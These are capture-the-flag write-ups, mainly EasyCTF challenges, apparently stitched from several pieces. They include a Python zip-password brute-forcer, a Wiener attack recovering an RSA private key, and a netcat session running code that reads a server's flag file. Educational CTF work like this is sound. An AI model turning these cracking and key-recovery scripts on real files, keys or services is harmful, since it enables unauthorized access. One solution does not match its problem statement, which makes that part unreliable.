def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
The service running on poetry.tuctf.com:6663 was expecting fetLang code and "Meow" at the end to execute it.
By downloading fetLang https://github.com/Property404/fetlang and studing it, we were able to write the code to read the file flag.txt
```$ nc poetry.tuctf.com 6663Welcome to the Poem Prose Parsing Tool(I have a fetish for assertiveness)(I have a fetish for obedience)
(file handling)make filename moan "flag.txt"have filename demand obedience of contentsmake slave scream contentsMeowExecuting ./260346028 count 392Expected three got Good job!TUCTF{Isn't_1t_FuN_T0_L3ARn_A_N3W_L4NGUAG3!}``` |
>**[https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#soupreme-encoder](https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#soupreme-encoder)** |
>**[https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-netcat](https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-netcat)** |
> **[https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-hashing](https://github.com/mohamedaymenkarmous/CTF/tree/master/EasyCTF_IV#intro-hashing)** |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
>What does this [Python program](resources/intro-30-reverse_engineering/mystery.py) do? And more specifically, what input would give this output?>```6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6```
**Hint:**
>(No hint)
### Write-upWe have to reverse that cipher text. So we need to add just one line to the python file:
**[solution.py](resources/intro-30-reverse_engineering/solution.py)**
```python#!/usr/bin/env python3import binasciikey = "graAhogG"flag="6513c2b1c2bac3835f0cc28a5b6ac2abc2b9c2bfc381c39b7613c3bac2b3c2a17f7ac29f00c3aa46c2b9c2a6"def mystery(s): r = "" # Adding this line t = binascii.unhexlify(s).decode("utf-8") for i, c in enumerate(t): r += chr(ord(c) ^ ((i * ord(key[i % len(key)])) % 256)) return bytes(r, "utf-8")
#And this oneprint(mystery(flag))```
Then, we run it:```chmod +x solution./solution```
Output:```b'easyctf{char_by_char_aEaBdc}'```
So the flag is : ```easyctf{char_by_char_aEaBdc}```.
___
## Programming: Taking Input
**Category:** Programming**Points:** 30**Description:**
>OK, OK, you got Hello, world down, but can you greet specific people?>You'll be given the input of a certain name. Please greet that person using the same format. For example, if the given input is Michael, print Hello, Michael!.> * For Python, consider the input() function.> * For Java, consider System.in.> * For C, consider including stdio.h and reading input using read.> * For C++, consider including iostream and reading input using cin.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_input/grader.py):
```python#Original EasyCTF_V write-upname = input()print("Hello, {}!".format(name))```
___
## Programming: Over and Over
**Category:** Programming**Points:** 40**Description:**
>You can decode a Caesar cipher, but can you write a program to decode a Caesar cipher?>Your program will be given 2 lines of input, and your program needs to output the original message.> * First line contains N, an integer representing how much the key was shifted by. 1 <= N <= 26> * Second line contains the ciphertext, a string consisting of lowercase letters and spaces.>For example:> * ```6```> * ```o rubk kgyeizl```>You should print> * ```i love easyctf```
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_loop/grader.py):
```python#Original EasyCTF_V write-upn = int(input())print(" and ".join(["over"] * n))```
___
## hexedit
**Category:** Reverse Engineering**Points:** 50**Description:**
> Can you find the flag in this [file](resources/reverse_engineering-50-hexedit/hexedit)?
**Hint:**
>(No hint)
### Write-upWe have to execute this command in your shell terminal to find out the flag:```strings hexedit | grep easyctf```
Output :```easyctf{eb04fadf}```
So the flag is : ```easyctf{eb04fadf}```.
___
## Substitute
**Category:** Cryptography**Points:** 50**Description:**
>Nobody can guess this flag! [msg.txt](resources/cryptography-50-substitute/msg.txt)
**Hint:**
>Look at the title.
### Write-upThe cipher text is encrypted with the Substitution cipher.
So we have to break it using any tool solver.
We used this [online tool](https://www.guballa.de/substitution-solver).
The key found was : ```aywmcnopjqrstxihbdlegzukfv```.
And then, the plain text was:```YO! NICEBOWLOFSOUP JUST MADE A NEW FLAG FOR THE CTF AND IS TOTALLY PROUD OF ITS INGENUITY. THIS IS ALSO THE SECOND PROBLEM EVER MADE FOR EASYCTF. HERE: EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS} USE CAPITAL LETTERS.```
So the flag is : ```EASYCTF{THIS_IS_AN_EASY_FLAG_TO_GUESS}```.
___
## Markov's Bees
**Category:** Linux**Points:** 50**Description:**
>Head over to the shell and see if you can find the flag at ```/problems/markovs_bees/``` !
**Hint:**
>Don't do this by hand!
### Write-upWe have to connect to the remote server as explained in the [Intro : Linux](#intro-linux) task, and we have to execute this command to change the current working directory to the ```/problems/markovs_bees/``` directory:```cd /problems/markovs_bees/```
Then, we search inside of all the files located (in the current directory or the sub-directories), the flag as we know that all the flag starts with "easyctf{":```grep -R "easyctf" .```
Output :```bees/c/e/i/bee913.txt:easyctf{grepping_stale_memes_is_fun}```
So, the flag is : ```easyctf{grepping_stale_memes_is_fun}```
___
## xor
**Category:** Cryptography**Points:** 50**Description:**
>A flag has been encrypted using single-byte xor. Can you decrypt it? [File](resources/cryptography-50-xor/xor.txt).
**Hint:**
>(No hint)
### Write-upWe have to find the single-byte used to encrypt the plain text.
But, we know that the flag starts with ```easyctf{```. And we know the xor is a symetric cipher. So encrypting the cipher text with the plain text, we can find the key. We only need to know the single-byte key.
So let's print the file to the hexadecimal representation:```bashxxd -p xor.txt | tr -d "\n"```
Output:```181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200```
The hexadecimal representation of ```easyctf{``` is:```echo -n "easyctf{" |xxd -p -u```
Output :```656173796374667B```
Now we have to xor the same length of the cipher text and the plain text starting from the first position.
* old cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* old plain text = 656173796374667B
* new cipher text = 181c0e041e091b06* new plain text = 656173796374667B
Using an online xor tool we can apply the xor. Otherwise, in the shell terminal we execute :```printf '%#x\n' "$((0x181c0e041e091b06 ^ 0x656173796374667b))"```
Output :```0x7d7d7d7d7d7d7d7d```
So the single-byte key in hexadecimal representation is ```7d```.
Now, we can decrypt the cipher text using this key (repeated with the cipher text length) and we convert the hexadecimal plain text result to an ascii string plain text :
* complete cipher text = 181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200* repeated key = 7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d
```printf '%#x\n' "$((0x181c0e041e091b06050a13090c0b0b120c0f070d071f131707110e1513170c0f1200 ^ 0x7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d7d))" | xxd -r -p```
Output :```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```
So the flag is : ```easyctf{xwntqvvoqrzpzbnjzlshnjqro}```.
___
## Programming: Subset Counting
**Category:** Programming**Points:** 55**Description:**
>Given a set of numbers, print out how many non-empty subsets sum to a given integer.>**Input Format**>The first line contains two integers N and S. The second line contains N space-separated integers a_1, a_2, ..., a_N.>1 <= N <= 20>-100 <= S <= 100>-1000 <= a_i <= 1000>**Output Format**>A single integer, the number of non-empty subsets which sum to S. Two subsets are different if an element appears in one and does not appear in the other. Note that a_1 is distinct from a_2, even if their values are identical.>**Sample Input**> * ```6 5```> * ```2 4 1 1 1 2```>**Sample Ouput**> * ```8```
**Hint:**
>(No hint)
### Write-upTask not solved___
## Liar
**Category:** Reverse Engineering**Points:** 70**Description:**
>Sometimes, developers put their source into their code with -g. Sometimes, they put another source into their code with -g.>[executable](resources/reverse_engineering-70-liar/getflag)>[source](resources/reverse_engineering-70-liar/getflag.c)
**Hint:**
>(No hint)
### Write-upTask not solved___
## In Plain Sight
**Category:** Web**Points:** 70**Description:**
>I've hidden a flag somewhere at [this](http://blockingthesky.com) site... can you find it?>Note: There is not supposed to be a website. Nothing is "down". The YouTube link that some of you are finding is unintentional, please ignore it.
**Hint:**
>Dig around and see what you can find
### Write-upThe domain name ```blockingthesky.com``` is not accessible in the browser. And considering the note and the hint, it may be a dns task.
But in the DNS records, the record in which we can hide a flag is the TXT record.
So, we execute this command in a shell terminal:```shdig TXT blockingthesky.com```
Output :```; <<>> DiG 9.8.2rc1-RedHat-9.8.2-0.62.rc1.el6_9.5 <<>> blockingthesky.com txt;; global options: +cmd;; Got answer:;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35257;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:;blockingthesky.com. IN TXT
;; ANSWER SECTION:blockingthesky.com. 30 IN TXT "_globalsign-domain-verification=kXlECiyonFE_qsQR-8ki6BOIdVru3bzxpwMDZr334_"blockingthesky.com. 30 IN TXT "easyctf{betcha_wish_you_could_have_used_ANY}"
;; Query time: 9 msec;; SERVER: 213.186.33.99#53(213.186.33.99);; WHEN: Wed Feb 21 14:02:14 2018;; MSG SIZE rcvd: 180```
So the flag is : ```easyctf{betcha_wish_you_could_have_used_ANY}```.
___
## Adder
**Category:** Reverse Engineering**Points:** 80**Description:**
>This program adds numbers. Find the flag! [adder](resources/reverse_engineering-80-adder/adder)
**Hint:**
>(No hint)
### Write-upTask not solved
___
## My Letter
**Category:** **Points:** 80**Description:**
>I got a letter in my email the other day... It makes me feel sad, but maybe it'll make you glad. :( [file](resources/forensics-80-my_letter/myletter.docx)
**Hint:**
>the flag is not a rickroll
### Write-upTask not solved
___
## Nosource, Jr.
**Category:** Web**Points:** 80**Description:**
>I don't like it when people try to view source on my page. Especially when I put all this effort to put my flag verbatim into the source code, but then people just look at the source to find the flag! How annoying.>This time, when I write my wonderful website, I'll have to hide my beautiful flag to prevent you CTFers from stealing it, dagnabbit. We'll see what you're [able to find](http://c1.easyctf.com:12486/jr/)...
**Hint:**
>Did you know that Chrome Developer Tools has a Network tab?
### Write-upTask not solved___
## Zippity
**Category:** Miscellaneous**Points:** 80**Description:**
>I heard you liked zip codes! Connect via ```nc c1.easyctf.com 12483``` to prove your zip code knowledge.
**Hint:**
>I wonder if you could write a program...
### Write-upWhen we connect to that address using that command, we get this output:```+======================================================================+| Welcome to Zippy! We love US zip codes, so we'll be asking you some || simple facts about them, based on the 2010 Census. Only the || brightest zip-code fanatics among you will be able to succeed! || You'll have 30 seconds to answer 50 questions correctly. |+======================================================================+
3... 2... 1... Go!
Round 1 / 50 What is the land area (m^2) of the zip code 77432?```
And after some searches, we found the [database txt file](resources/miscellaneous-80-zippity/Gaz_zcta_national.txt) that we need.
We download it and we start coding the [Python script](resources/miscellaneous-80-zippity/solution.py)
```python#!/usr/bin/pythonimport socketimport timeimport re
def calculator(data): found=re.search('What is the (.*) of the zip code ([0-9]+)\?',data) if found is not None: s1=found.group(1) s2=found.group(2) # Source : https://www.census.gov/geo/maps-data/data/gazetteer2010.html : Zip Code Tabulation Areas f=open("Gaz_zcta_national.txt","r").readlines() line="" # The columns of this file are separeted with many extra blank spaces # So we convert all the spaces to one single "," for s in f: if s.strip().startswith(s2): line=re.sub('[ \t]+',',',s.strip()) print line lines=line.split(",") if s1 == "land area (m^2)": return lines[3] elif s1 == "water area (m^2)": return lines[4] elif s1 == "latitude (degrees)": return lines[7] elif s1 == "longitude (degrees)": return lines[8] else: print s1,"unknown" return;
def netcat(hostname, port): s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((hostname, port)) time.sleep(.5) data = s.recv(10240) data = s.recv(10240) data = s.recv(10240) while 1: data = s.recv(10240) if data == "": break print "Received:", repr(data) result=calculator(data) #exit() print "Sending",result time.sleep(.2) s.send(str(result)+"\n") time.sleep(.2) print "Connection closed." s.close()
netcat("c1.easyctf.com", 12483)```
Now, we run this script :```chmod +x solution.py./solution.py```
Output :```Received: ' Go!\n\nRound 1 / 50\n What is the latitude (degrees) of the zip code 54001? '54001,8155,4254,299874596,17390925,115.782,6.715,45.334330,-92.386607Sending 45.334330Received: "\nThat's correct!\n\nRound 2 / 50\n What is the water area (m^2) of the zip code 73063? "73063,691,330,277981594,652093,107.329,0.252,36.052707,-97.425008...Received: "\nThat's correct!\n\nRound 49 / 50\n What is the latitude (degrees) of the zip code 10987? "10987,3395,1542,96140065,4275671,37.120,1.651,41.186928,-74.237350Sending 41.186928Received: "\nThat's correct!\n\nRound 50 / 50\n What is the latitude (degrees) of the zip code 20687? "20687,313,244,15402392,20928213,5.947,8.080,38.064296,-76.340757Sending 38.064296Received: "\nThat's correct!\n\nYou succeeded! Here's the flag:\neasyctf{hope_you_liked_parsing_tsvs!}\n\n"Sending NoneConnection closed.```
So the flag is : ```easyctf{hope_you_liked_parsing_tsvs!}```.
___
## Flag Time
**Category:** Miscellaneous**Points:** 80**Description:**
>This problem is so easy, it can be solved in a matter of seconds. Connect to ```c1.easyctf.com:12482```.
**Hint:**
>time for u to get an ez flag
